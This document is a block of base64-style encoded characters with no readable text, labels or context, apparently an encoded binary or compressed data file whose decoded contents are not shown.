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
